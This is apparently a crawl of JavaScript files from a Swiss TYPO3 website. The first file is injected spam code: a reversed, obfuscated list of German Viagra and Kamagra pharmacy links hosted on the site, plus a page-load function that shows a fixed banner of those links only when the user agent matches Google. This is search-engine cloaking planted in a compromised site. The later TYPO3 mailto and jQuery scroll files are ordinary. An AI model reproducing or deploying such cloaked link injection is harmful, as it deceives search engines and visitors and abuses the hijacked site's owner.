a<, >a/<ierftpezer evitca repus argaiV>\"php.ierftpezer-evitca-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<vitka repus argaiV>\"php.vitka-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak vitka repus argaiV>\"php.nefuak-vitka-repus-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<telbat argaiV>\"php.telbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak telbat argaiV>\"php.nefuak-telbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ettelbat argaiV>\"php.ettelbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbat argaiV>\"php.nettelbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rennäm rüf nettelbat argaiV>\"php.renneam-reuf-nettelbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak nettelbat argaiV>\"php.nefuak-nettelbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp nettelbat argaiV>\"php.sierp-nettelbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<fuakrev argaiV>\"php.fuakrev-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuakrev argaiV>\"php.nefuakrev-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnasrev argaiV>\"php.dnasrev-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopadnasrev argaiV>\"php.ekehtopadnasrev-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rezifp nov argaiV>\"php.rezifp-nov-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tetsok saw argaiV>\"php.tetsok-saw-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reuet eiw argaiV>\"php.reuet-eiw-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ow argaiV>\"php.nelletseb-ow-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ow argaiV>\"php.nefuak-ow-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb tenretni srebü argaiV>\"php.nelletseb-tenretni-srebeu-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nitexopad ssugrenemas regitiezroV>\"php.nitexopad-ssugrenemas-regitiezrov/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ygilirp tnemakidem ssugrenemas regitiezroV>\"php.ygilirp-tnemakidem-ssugrenemas-regitiezrov/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel tetsok saW>\"php.artivel-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv tetsok saW>\"php.argaiv-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer fua argaiv tetsok saW>\"php.tpezer-fua-argaiv-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg argaiv tetsok saW>\"php.akireneg-argaiv-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni argaiv tetsok saW>\"php.ekehtopa-red-ni-argaiv-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer tim argaiv tetsok saW>\"php.tpezer-tim-argaiv-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv sehcilbieW>\"php.argaiv-sehcilbiew/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nam tmmokeb eiW>\"php.argaiv-nam-tmmokeb-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv na hci emmok eiW>\"php.argaiv-na-hci-emmok-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv na nam tmmok eiW>\"php.argaiv-na-nam-tmmok-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni silaic tsi reuet eiW>\"php.ekehtopa-red-ni-silaic-tsi-reuet-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv tsi reuet eiW>\"php.argaiv-tsi-reuet-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv tetsok leiv eiW>\"php.argaiv-tetsok-leiv-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv hci emmokeb oW>\"php.ierftpezer-argaiv-hci-emmokeb-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nam tmmokeb oW>\"php.argaiv-nam-tmmokeb-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reh argaiv nam tmmokeb oW>\"php.reh-argaiv-nam-tmmokeb-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho reh argaiv nam tmmokeb oW>\"php.tpezer-enho-reh-argaiv-nam-tmmokeb-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv se tbig oW>\"php.ierftpezer-argaiv-se-tbig-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcilfuäkrev ierf argaiv tsi oW>\"php.hcilfueakrev-ierf-argaiv-tsi-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv tsi oW>\"php.ierftpezer-argaiv-tsi-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro argamak hci nnak oW>\"php.nefuak-yllej-laro-argamak-hci-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv hci nnak oW>\"php.nefuak-argaiv-hci-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho argaiv hci nnak oW>\"php.nefuak-tpezer-enho-argaiv-hci-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv nam nnak oW>\"php.nefuak-argaiv-nam-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak argaiv nam nnak oW>\"php.tpezer-enho-nefuak-argaiv-nam-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnak oW>\"php.nefuak-tpezer-enho-argaiv-nam-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnak oW>\"php.nefuak-ierftpezer-argaiv-nam-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv hci efuak oW>\"php.argaiv-hci-efuak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argaiv oW>\"php.nelletseb-argaiv-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv oW>\"php.nefuak-argaiv-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nam tmmokeb rehoW>\"php.argaiv-nam-tmmokeb-rehow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro argamak>\"php.1-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb yllej laro argamak>\"php.1-nelletseb-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno yllej laro argamak>\"php.enilno-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<spohs etrewsnelhefpme plehsnem>\"php.spohs-etrewsnelhefpme-plehsnem/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<';

const count = 10;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.nw-ref.ch/typo3temp/assets/js/59cb7c5e3fccb968fb36c2e97ef8bf95.js?1768403223
body_size: 524
content:
/*
 * This file is part of the TYPO3 CMS project.
 *
 * It is free software; you can redistribute it and/or modify it under
 * the terms of the GNU General Public License, either version 2
 * of the License, or any later version.
 *
 * For the full copyright and license information, please read the
 * LICENSE.txt file that was distributed with this source code.
 *
 * The TYPO3 project - inspiring people to share!
 */
"use strict";!function(){function t(t,n,e,o){return t+=o,o>0&&t>e?t=n+(t-e-1):o<0&&t<n&&(t=e-(n-t-1)),String.fromCharCode(t)}function n(t,n,e){document.addEventListener(t,function(t){for(let o=t.target;o;o=o.parentNode!==document?o.parentNode:null)if("matches"in o){const a=o;a.matches(n)&&e(t,a)}})}n("click","a[data-mailto-token][data-mailto-vector]",function(n,e){n.preventDefault();const o=e.dataset,a=o.mailtoToken,c=-1*parseInt(o.mailtoVector,10);document.location.href=function(n,e){let o="";for(let a=0;a<n.length;a++){const c=n.charCodeAt(a);o+=c>=43&&c<=58?t(c,43,58,e):c>=64&&c<=90?t(c,64,90,e):c>=97&&c<=122?t(c,97,122,e):n.charAt(a)}return o}(a,c)}),n("click","a[data-window-url]",function(t,n){t.preventDefault();const e=n.dataset;!function(t,n,e){const o=window.open(t,n,e);o&&o.focus()}(e.windowUrl,e.windowTarget||null,e.windowFeatures||null)})}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.nw-ref.ch/_assets/406e3100ed5a9e3fe145bf2899b602df/js/jquery.arctic_scroll.js?1566304054
body_size: 208
content:
(function ($) {
    $.fn.arctic_scroll = function (options) {

        var defaults = {
            elem: $(this),
            speed: 500,
            scroll_selector: 'html,body'
        };

        var options = $.extend(defaults, options),
            to_scroll = options.scroll_selector;

        options.elem.click(function(event){
            event.preventDefault();
            var offset = ($(this).attr('data-offset')) ? $(this).attr('data-offset') : false,
                position = ($(this).attr('data-position')) ? $(this).attr('data-position') : false;

            if (offset) {
                var toMove = parseInt(offset);
                $(options.scroll_selector).stop(true, false).animate({scrollTop: ($(this.hash).offset().top + toMove) }, options.speed);
            } else if (position) {
                var toMove = parseInt(position);
                $(options.scroll_selector).stop(true, false).animate({scrollTop: toMove }, options.speed);
            } else {
                $(options.scroll_selector).stop(true, false).animate({scrollTop: ($(this.hash).offset().top) }, options.speed);
            }
        });

    };
})(jQuery);